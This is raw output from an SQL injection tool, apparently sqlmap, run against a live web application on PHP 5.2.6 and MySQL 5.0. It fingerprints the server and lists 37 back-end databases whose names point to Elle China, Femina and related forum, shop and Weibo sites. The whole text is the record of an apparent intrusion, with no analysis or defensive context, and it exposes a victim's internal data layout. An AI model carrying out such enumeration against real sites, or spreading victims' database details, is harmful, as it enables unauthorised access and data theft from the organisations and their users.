 web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0
[12:11:02] [INFO] fetching database names
[12:11:02] [INFO] the SQL query used returns 37 entries
available databases [37]:
[*] bak_ellechina_discuzx1-5
[*] bak_ellechina_uc
[*] bak_femina_discuzx1-5
[*] bak_femina_ucenter1-5-2
[*] bak_psy_discuzx1-5
[*] bak_psy_ucenter
[*] bak_wd_discuzx1-5
[*] bak_wd_ucenter
[*] cad_analyse
[*] cad_column
[*] cad_discuzx
[*] cad_ucenter
[*] cad_weibo21
[*] cad_wordpress
[*] cad_xweibo
[*] efwp_discuzx1-5
[*] efwp_test
[*] efwp_ucenter1-5-2
[*] efwp_weibo
[*] elle_brand
[*] elle_brand-old20120424
[*] elle_buy
[*] ellechina_clubtest
[*] ellechina_mini
[*] ellechina_push
[*] ellecnz1047_mini
[*] elleshop_push
[*] information_schema
[*] mc_beautybible
[*] mc_brand
[*] mc_discuz1-5-1
[*] mc_jr3
[*] mc_mini
[*] mc_ucenter1-5-2
[*] mysql
[*] weibo22_cad
[*] weibo_elle